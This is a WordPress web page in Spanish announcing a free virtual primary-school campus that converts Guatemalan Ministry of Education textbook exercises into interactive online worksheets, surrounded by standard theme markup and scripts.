						<p>Bienvenidos a este Campus de Primaria, seguramente te estarás preguntando ¿De qué se trata?<br />No hay nada de extraño ni truco escondido, este Campus nace como resultado de una colaboración estrecha con algunos docentes de primaria, que a causa de la pandemia del COVID-19, se vieron obligados a iniciar un recorrido educativo a través de los medios «en-línea», redes sociales, e-mail, y tantos otros subterfugios usados para poder continuar en forma remota y telemáticamente con su labor diaria de enseñanza.<br />El problema principal, fue aquél de asignar tareas a los alumnos, que encerrados en casa, seguramente no disfrutan.<br />Así, se nos ocurrió la brillante idea de convertir los libros de texto y los ejercicios en Fichas Virtuales, en las que los estudiantes pudieran divertir de manera interactiva mientras realizan sus ejercicios y aprenden divirtiéndose, así, para dar y ofrecer este servicio nace este Campus Virtual de Primaria, como una especie de coadyuvante al noble trabajo de los docentes en Guatemala.<br />En el Campus, estamos trabajando para convertir «TODOS EJERCICIOS» de «TODOS LOS LIBROS» proporcionados por el Mineduc de Guatemala, a Fichas interactivas de juego. Además de agregar Fichas propedeúticas de otros estiles y autores, que irán a llenar y a complementar los ejercicios base, con juegos interactivos y otros ejercicios muy divertidos.<br />Aquí abajo encontrarán los cuadernos que corresponden a los diferentes libros utilizados por el Mineduc en la Escuela Primaria, al interno de los cuadernos encontrarán las fichas de ejercicios de los Libros oficiales, conforme las vayamos creando, no nos creerán , pero es un trabajo arduo, así que desde ahora, los invitamos a controlar constantemente los cuadernos para no perderse las nuevas fichas que iremos subiendo.<br />Gracias por su interés, y que se diviertan aprendiendo.</p>
					</div><!-- .entry-summary -->
					<div class="entry-meta entry-utility">
																	</div><!-- .entry-utility -->
					<footer class="post-continue-container">
						<a class="continue-reading-link" href="https://www.40gradinordsrl.com/2021/11/11/campus-virtual-para-primaria/"><span>Seguir leyendo</span><i class="icon-continue-reading"></i><em class="screen-reader-text">"Campus Virtual para Primaria."</em></a>					</footer>

				
			
	<span class="schema-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
         <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
           <meta itemprop="url" content="https://www.40gradinordsrl.com">
         </span>
         <meta itemprop="name" content="40 Gradi nord S.r.l.">
    </span>
<link itemprop="mainEntityOfPage" href="https://www.40gradinordsrl.com/campus-virtual-para-primaria/" />		</div><!--.entry-after-image-->
	</div><!-- .article-inner -->
</article><!-- #post-225 -->

				</div><!--content-masonry-->
						</main><!-- #main -->

		
<aside id="primary" class="widget-area sidey"  itemscope itemtype="http://schema.org/WPSideBar">
	<nav class="sidebarmenu widget-container"><ul id="menu-menu-principal" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.40gradinordsrl.com/inicio/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://www.40gradinordsrl.com/acercademi/">Acerca de mí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-89"><a href="https://www.40gradinordsrl.com/">Campus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.40gradinordsrl.com/?page_id=91">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://www.40gradinordsrl.com/servicios-de-grafica-editorial/">Servicios de Grafica Editorial</a></li>
</ul></nav>
	
	</aside>

<aside id="secondary" class="widget-area sidey"  itemscope itemtype="http://schema.org/WPSideBar">
	
	<section id="block-2" class="widget-container widget_block widget_search"><form role="search" method="get" action="https://www.40gradinordsrl.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></section><section id="block-3" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.40gradinordsrl.com/2026/01/20/1er-coin-bonus-organisation-sociale-a-linterieur-de-la-france-tournez-pour-gagner/">1Er Coin Bonus Organisation Sociale • à l’intérieur de la France Tournez Pour Gagner</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.40gradinordsrl.com/2026/01/20/decouvrez-machines-a-sous-sur-le-theme-des-dessins-animes-pour-les-enfants-plus-ages-france-inscrivez-vous-et-gagnez/">Découvrez Machines À Sous Sur Le Thème Des Dessins Animés Pour Les Enfants Plus Âgés — France Inscrivez-Vous Et Gagnez</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.40gradinordsrl.com/2026/01/20/sincerite-programme-et-personnalite-tres-importante-bien-etre-republique-francaise-jouez-et-gagnez/">Sincérité Programme Et Personnalité Très Importante Bien-Être  République française Jouez Et Gagnez</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.40gradinordsrl.com/2026/01/20/gage-extrait-europe-de-louest-jouez-et-gagnez/">Gage Extrait &#8212; Europe de l’Ouest Jouez Et Gagnez</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.40gradinordsrl.com/2026/01/18/comment-applications-de-paris-respectez-la-loi-%c2%b7-a-linterieur-de-la-france-commencez-maintenant/">Comment Applications De Paris Respectez La Loi · à l’intérieur de la France Commencez Maintenant</a></li>
</ul></div></div></section><section id="block-4" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No hay comentarios que mostrar.</div></div></div></section><section id="block-5" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.40gradinordsrl.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://www.40gradinordsrl.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://www.40gradinordsrl.com/2021/11/'>noviembre 2021</a></li>
</ul></div></div></section><section id="block-6" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-23"><a href="https://www.40gradinordsrl.com/category/actuacion/">Actuación</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.40gradinordsrl.com/category/campus-de-escritores/">Campus de Escritores</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.40gradinordsrl.com/category/cursos/">Cursos</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.40gradinordsrl.com/category/incubador/">Incubador</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.40gradinordsrl.com/category/interpretariado/">Interpretariado</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.40gradinordsrl.com/category/mision-social/">Misión Social</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.40gradinordsrl.com/category/nueva-escuela/">Nueva Escuela</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.40gradinordsrl.com/category/periodismo/">Periodismo</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.40gradinordsrl.com/category/personaje/">Personaje</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.40gradinordsrl.com/category/talleres/">Talleres</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.40gradinordsrl.com/category/teatro/">Teatro</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.40gradinordsrl.com/category/traduccion/">Traducción</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.40gradinordsrl.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section>
	</aside>
	</div><!-- #container -->

		
		<aside id="colophon"  itemscope itemtype="http://schema.org/WPSideBar">
			<div id="colophon-inside" class="footer-four ">
				
<section id="block-11" class="widget-container widget_block widget_tag_cloud"><div class="footer-widget-inside"><p class="wp-block-tag-cloud"><a href="https://www.40gradinordsrl.com/tag/aprendizaje-significativo/" class="tag-cloud-link tag-link-31 tag-link-position-1" style="font-size: 8pt;" aria-label="Aprendizaje significativo (1 elemento)">Aprendizaje significativo</a>
<a href="https://www.40gradinordsrl.com/tag/cibertnetica-de-la-educacion/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 8pt;" aria-label="cibertnetica de la educación (1 elemento)">cibertnetica de la educación</a>
<a href="https://www.40gradinordsrl.com/tag/cnb-integrado/" class="tag-cloud-link tag-link-38 tag-link-position-3" style="font-size: 8pt;" aria-label="CNB integrado (1 elemento)">CNB integrado</a>
<a href="https://www.40gradinordsrl.com/tag/curriculum-nacional-base/" class="tag-cloud-link tag-link-39 tag-link-position-4" style="font-size: 8pt;" aria-label="Curriculum Nacional Base (1 elemento)">Curriculum Nacional Base</a>
<a href="https://www.40gradinordsrl.com/tag/educacon-hibrida/" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 8pt;" aria-label="educacón híbrida (1 elemento)">educacón híbrida</a>
<a href="https://www.40gradinordsrl.com/tag/escritura-creativa/" class="tag-cloud-link tag-link-25 tag-link-position-6" style="font-size: 8pt;" aria-label="Escritura creativa (1 elemento)">Escritura creativa</a>
<a href="https://www.40gradinordsrl.com/tag/fantastica/" class="tag-cloud-link tag-link-27 tag-link-position-7" style="font-size: 8pt;" aria-label="fantástica (1 elemento)">fantástica</a>
<a href="https://www.40gradinordsrl.com/tag/litaratura/" class="tag-cloud-link tag-link-26 tag-link-position-8" style="font-size: 8pt;" aria-label="Litaratura (1 elemento)">Litaratura</a>
<a href="https://www.40gradinordsrl.com/tag/mineduc/" class="tag-cloud-link tag-link-34 tag-link-position-9" style="font-size: 8pt;" aria-label="MINEDUC (1 elemento)">MINEDUC</a>
<a href="https://www.40gradinordsrl.com/tag/nueva-escuela/" class="tag-cloud-link tag-link-33 tag-link-position-10" style="font-size: 8pt;" aria-label="nueva escuela (1 elemento)">nueva escuela</a>
<a href="https://www.40gradinordsrl.com/tag/otros-mundos/" class="tag-cloud-link tag-link-29 tag-link-position-11" style="font-size: 8pt;" aria-label="otros mundos (1 elemento)">otros mundos</a>
<a href="https://www.40gradinordsrl.com/tag/personajes/" class="tag-cloud-link tag-link-28 tag-link-position-12" style="font-size: 8pt;" aria-label="personajes (1 elemento)">personajes</a>
<a href="https://www.40gradinordsrl.com/tag/planificacion-cnb/" class="tag-cloud-link tag-link-37 tag-link-position-13" style="font-size: 8pt;" aria-label="planificacion CNB (1 elemento)">planificacion CNB</a>
<a href="https://www.40gradinordsrl.com/tag/primaria/" class="tag-cloud-link tag-link-35 tag-link-position-14" style="font-size: 8pt;" aria-label="primaria (1 elemento)">primaria</a>
<a href="https://www.40gradinordsrl.com/tag/services-de-traduction-professionnelle/" class="tag-cloud-link tag-link-82 tag-link-position-15" style="font-size: 8pt;" aria-label="Services de traduction professionnelle (1 elemento)">Services de traduction professionnelle</a>
<a href="https://www.40gradinordsrl.com/tag/technical-translation-agency/" class="tag-cloud-link tag-link-81 tag-link-position-16" style="font-size: 8pt;" aria-label="Technical translation agency (1 elemento)">Technical translation agency</a>
<a href="https://www.40gradinordsrl.com/tag/technische-ubersetzung/" class="tag-cloud-link tag-link-84 tag-link-position-17" style="font-size: 8pt;" aria-label="Technische Übersetzung (1 elemento)">Technische Übersetzung</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion/" class="tag-cloud-link tag-link-44 tag-link-position-18" style="font-size: 8pt;" aria-label="traducción (1 elemento)">traducción</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion-jurada/" class="tag-cloud-link tag-link-45 tag-link-position-19" style="font-size: 8pt;" aria-label="Traducción Jurada (1 elemento)">Traducción Jurada</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion-jurada-y-tecnica/" class="tag-cloud-link tag-link-80 tag-link-position-20" style="font-size: 8pt;" aria-label="Traducción Jurada y Técnica (1 elemento)">Traducción Jurada y Técnica</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion-jurada-y-tecnica-albanes-espanol/" class="tag-cloud-link tag-link-46 tag-link-position-21" style="font-size: 8pt;" aria-label="Traducción Jurada y técnica Albanés - Español (1 elemento)">Traducción Jurada y técnica Albanés - Español</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion-jurada-y-tecnica-aleman-espanol-jurada/" class="tag-cloud-link tag-link-47 tag-link-position-22" style="font-size: 8pt;" aria-label="Traducción Jurada y Técnica Alemán - Español (Jurada) (1 elemento)">Traducción Jurada y Técnica Alemán - Español (Jurada)</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion-jurada-y-tecnica-bulgaro-espanol/" class="tag-cloud-link tag-link-48 tag-link-position-23" style="font-size: 8pt;" aria-label="Traducción Jurada y Técnica Búlgaro-Español (1 elemento)">Traducción Jurada y Técnica Búlgaro-Español</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion-jurada-y-tecnica-catalan-espanol/" class="tag-cloud-link tag-link-49 tag-link-position-24" style="font-size: 8pt;" aria-label="Traducción Jurada y Técnica Catalán- Español (1 elemento)">Traducción Jurada y Técnica Catalán- Español</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion-jurada-y-tecnica-checo-espanol/" class="tag-cloud-link tag-link-51 tag-link-position-25" style="font-size: 8pt;" aria-label="Traducción Jurada y Técnica Checo -Español (1 elemento)">Traducción Jurada y Técnica Checo -Español</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion-jurada-y-tecnica-chino-espanol/" class="tag-cloud-link tag-link-50 tag-link-position-26" style="font-size: 8pt;" aria-label="Traducción Jurada y Técnica Chino- Español (1 elemento)">Traducción Jurada y Técnica Chino- Español</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion-jurada-y-tecnica-coreano-espanol/" class="tag-cloud-link tag-link-53 tag-link-position-27" style="font-size: 8pt;" aria-label="Traducción Jurada y Técnica Coreano - Español (1 elemento)">Traducción Jurada y Técnica Coreano - Español</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion-jurada-y-tecnica-croata-espanol/" class="tag-cloud-link tag-link-52 tag-link-position-28" style="font-size: 8pt;" aria-label="Traducción Jurada y Técnica Croata - Español (1 elemento)">Traducción Jurada y Técnica Croata - Español</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion-jurada-y-tecnica-danes-espanol/" class="tag-cloud-link tag-link-54 tag-link-position-29" style="font-size: 8pt;" aria-label="Traducción Jurada y Técnica Danés - Español (1 elemento)">Traducción Jurada y Técnica Danés - Español</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion-jurada-y-tecnica-eslavo-espanol/" class="tag-cloud-link tag-link-55 tag-link-position-30" style="font-size: 8pt;" aria-label="Traducción Jurada y Técnica Eslavo –Español (1 elemento)">Traducción Jurada y Técnica Eslavo –Español</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion-jurada-y-tecnica-eslovaco-espanol/" class="tag-cloud-link tag-link-56 tag-link-position-31" style="font-size: 8pt;" aria-label="Traducción Jurada y Técnica Eslovaco – Español (1 elemento)">Traducción Jurada y Técnica Eslovaco – Español</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion-jurada-y-tecnica-estonio-espanol/" class="tag-cloud-link tag-link-57 tag-link-position-32" style="font-size: 8pt;" aria-label="Traducción Jurada y Técnica Estonio-Español (1 elemento)">Traducción Jurada y Técnica Estonio-Español</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion-jurada-y-tecnica-frances-espanol-jurada/" class="tag-cloud-link tag-link-58 tag-link-position-33" style="font-size: 8pt;" aria-label="Traducción Jurada y Técnica Francés - Español (Jurada) (1 elemento)">Traducción Jurada y Técnica Francés - Español (Jurada)</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion-jurada-y-tecnica-georgiano-espanol/" class="tag-cloud-link tag-link-59 tag-link-position-34" style="font-size: 8pt;" aria-label="Traducción Jurada y Técnica Georgiano - Español (1 elemento)">Traducción Jurada y Técnica Georgiano - Español</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion-jurada-y-tecnica-griego-antiguo-espanol/" class="tag-cloud-link tag-link-60 tag-link-position-35" style="font-size: 8pt;" aria-label="Traducción Jurada y Técnica Griego antiguo - Español (1 elemento)">Traducción Jurada y Técnica Griego antiguo - Español</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion-jurada-y-tecnica-griego-moderno-espanol/" class="tag-cloud-link tag-link-61 tag-link-position-36" style="font-size: 8pt;" aria-label="Traducción Jurada y Técnica Griego moderno - Español (1 elemento)">Traducción Jurada y Técnica Griego moderno - Español</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion-jurada-y-tecnica-hebreo-espanol/" class="tag-cloud-link tag-link-62 tag-link-position-37" style="font-size: 8pt;" aria-label="Traducción Jurada y Técnica Hebreo- Español (1 elemento)">Traducción Jurada y Técnica Hebreo- Español</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion-jurada-y-tecnica-hindi-espanol/" class="tag-cloud-link tag-link-63 tag-link-position-38" style="font-size: 8pt;" aria-label="Traducción Jurada y Técnica Hindi-Español (1 elemento)">Traducción Jurada y Técnica Hindi-Español</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion-jurada-y-tecnica-ingles-espanol-jurada/" class="tag-cloud-link tag-link-64 tag-link-position-39" style="font-size: 8pt;" aria-label="Traducción Jurada y Técnica Ingles - Español (Jurada) (1 elemento)">Traducción Jurada y Técnica Ingles - Español (Jurada)</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion-jurada-y-tecnica-ingles-frances/" class="tag-cloud-link tag-link-65 tag-link-position-40" style="font-size: 8pt;" aria-label="Traducción Jurada y Técnica Inglés - Francés (1 elemento)">Traducción Jurada y Técnica Inglés - Francés</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion-jurada-y-tecnica-italiano-espanol-ingles-jurada/" class="tag-cloud-link tag-link-66 tag-link-position-41" style="font-size: 8pt;" aria-label="Traducción Jurada y Técnica italiano - Español - Inglés (Jurada) (1 elemento)">Traducción Jurada y Técnica italiano - Español - Inglés (Jurada)</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion-jurada-y-tecnica-latin-espanol-italiano-ingles/" class="tag-cloud-link tag-link-67 tag-link-position-42" style="font-size: 8pt;" aria-label="Traducción Jurada y Técnica Latín – Español - Italiano – Inglés (1 elemento)">Traducción Jurada y Técnica Latín – Español - Italiano – Inglés</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion-jurada-y-tecnica-moldavo-espanol/" class="tag-cloud-link tag-link-68 tag-link-position-43" style="font-size: 8pt;" aria-label="Traducción Jurada y Técnica Moldavo-Español (1 elemento)">Traducción Jurada y Técnica Moldavo-Español</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion-jurada-y-tecnica-napolitano-espanol/" class="tag-cloud-link tag-link-69 tag-link-position-44" style="font-size: 8pt;" aria-label="Traducción Jurada y Técnica Napolitano - Español (1 elemento)">Traducción Jurada y Técnica Napolitano - Español</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion-jurada-y-tecnica-neerlandes-espanol/" class="tag-cloud-link tag-link-70 tag-link-position-45" style="font-size: 8pt;" aria-label="Traducción Jurada y Técnica Neerlandés - Español (1 elemento)">Traducción Jurada y Técnica Neerlandés - Español</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion-jurada-y-tecnica-noruego-espanol/" class="tag-cloud-link tag-link-71 tag-link-position-46" style="font-size: 8pt;" aria-label="Traducción Jurada y Técnica Noruego - Español (1 elemento)">Traducción Jurada y Técnica Noruego - Español</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion-jurada-y-tecnica-polaco-espanol/" class="tag-cloud-link tag-link-72 tag-link-position-47" style="font-size: 8pt;" aria-label="Traducción Jurada y Técnica Polaco -Español (1 elemento)">Traducción Jurada y Técnica Polaco -Español</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion-jurada-y-tecnica-portugues-espanol-ingles/" class="tag-cloud-link tag-link-73 tag-link-position-48" style="font-size: 8pt;" aria-label="Traducción Jurada y Técnica Portugués - Español - Inglés (1 elemento)">Traducción Jurada y Técnica Portugués - Español - Inglés</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion-jurada-y-tecnica-rumano-espanol-italiano-ingles/" class="tag-cloud-link tag-link-74 tag-link-position-49" style="font-size: 8pt;" aria-label="Traducción Jurada y Técnica Rumano - Español - Italiano - Inglés (1 elemento)">Traducción Jurada y Técnica Rumano - Español - Italiano - Inglés</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion-jurada-y-tecnica-ruso-espanol/" class="tag-cloud-link tag-link-75 tag-link-position-50" style="font-size: 8pt;" aria-label="Traducción Jurada y Técnica Ruso - Español (1 elemento)">Traducción Jurada y Técnica Ruso - Español</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion-jurada-y-tecnica-serbo-espanol/" class="tag-cloud-link tag-link-76 tag-link-position-51" style="font-size: 8pt;" aria-label="Traducción Jurada y Técnica Serbo - Español (1 elemento)">Traducción Jurada y Técnica Serbo - Español</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion-jurada-y-tecnica-sueco-espanol/" class="tag-cloud-link tag-link-77 tag-link-position-52" style="font-size: 8pt;" aria-label="Traducción Jurada y Técnica Sueco - Español (1 elemento)">Traducción Jurada y Técnica Sueco - Español</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion-jurada-y-tecnica-turco-espanol/" class="tag-cloud-link tag-link-78 tag-link-position-53" style="font-size: 8pt;" aria-label="Traducción Jurada y Técnica Turco – Español (1 elemento)">Traducción Jurada y Técnica Turco – Español</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion-jurada-y-tecnica-ucraniano-espanol/" class="tag-cloud-link tag-link-79 tag-link-position-54" style="font-size: 8pt;" aria-label="Traducción Jurada y Técnica Ucraniano - Español (1 elemento)">Traducción Jurada y Técnica Ucraniano - Español</a>
<a href="https://www.40gradinordsrl.com/tag/traduccion-profesional/" class="tag-cloud-link tag-link-83 tag-link-position-55" style="font-size: 8pt;" aria-label="Traducción profesional (1 elemento)">Traducción profesional</a>
<a href="https://www.40gradinordsrl.com/tag/traducao-profissional/" class="tag-cloud-link tag-link-85 tag-link-position-56" style="font-size: 8pt;" aria-label="Tradução profissional (1 elemento)">Tradução profissional</a>
<a href="https://www.40gradinordsrl.com/tag/traducao-tecnica/" class="tag-cloud-link tag-link-86 tag-link-position-57" style="font-size: 8pt;" aria-label="tradução técnica (1 elemento)">tradução técnica</a>
<a href="https://www.40gradinordsrl.com/tag/%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%bf%d0%b5%d1%80%d0%b5%d0%b2%d0%be%d0%b4%d1%8b/" class="tag-cloud-link tag-link-87 tag-link-position-58" style="font-size: 8pt;" aria-label="Профессиональные переводы (1 elemento)">Профессиональные переводы</a></p></div></section><section id="block-9" class="widget-container widget_block"><div class="footer-widget-inside"><p><a href="http://cointiply.com/r/7d4QV"><img decoding="async" title="Regístrate en Cointiply para Ganar Bitcoin Gratis" alt="Ganar Bitcoin Gratis" src="http://www.claudiogaetani.com/wp-content/uploads/2021/12/1_300x250.jpg"></a></p></div></section><section id="block-12" class="widget-container widget_block widget_text"><div class="footer-widget-inside">
<p></p>
</div></section>			</div>
		</aside><!-- #colophon -->

	</div><!-- #main -->

	<footer id="footer" class="cryout"  itemscope itemtype="http://schema.org/WPFooter">
		<button id="toTop" aria-label="Volver arriba"><i class="icon-back2top"></i> </button>		<div id="footer-top">
			<div class="footer-inside">
				<div id="site-copyright">&copy;2026 40 Gradi nord S.r.l.</div>			</div><!-- #footer-inside -->
		</div><!-- #footer-top -->
		<div id="footer-bottom">
			<div class="footer-inside">
				<nav class="footermenu"><ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.40gradinordsrl.com/inicio/">Inicio</a><span class="sep">/</span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://www.40gradinordsrl.com/acercademi/">Acerca de mí</a><span class="sep">/</span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-89"><a href="https://www.40gradinordsrl.com/">Campus</a><span class="sep">/</span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.40gradinordsrl.com/?page_id=91">Contacto</a><span class="sep">/</span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://www.40gradinordsrl.com/servicios-de-grafica-editorial/">Servicios de Grafica Editorial</a><span class="sep">/</span></li>
</ul></nav><div style="display:block; margin: 0.5em auto;">Funciona con<a target="_blank" href="http://www.cryoutcreations.eu/wordpress-themes/bravada" title="Bravada WordPress Theme by Cryout Creations"> Bravada</a> &amp; <a target="_blank" href="//wordpress.org/" title="Plataforma semántica de publicación personal">  WordPress</a>.</div>			</div> <!-- #footer-inside -->
		</div><!-- #footer-bottom -->
	</footer>
</div><!-- site-wrapper -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bravada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="bravada-frontend-js-extra">
var cryout_theme_settings = {"masonry":"0","rtl":"","magazine":"3","fitvids":"1","autoscroll":"0","articleanimation":"fade","lpboxratios":[1.377,1.377],"is_mobile":"","menustyle":"0"};
//# sourceURL=bravada-frontend-js-extra
</script>
<script src="https://www.40gradinordsrl.com/wp-content/themes/bravada/resources/js/frontend.js?ver=1.2.0" id="bravada-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.40gradinordsrl.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.40gradinordsrl.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
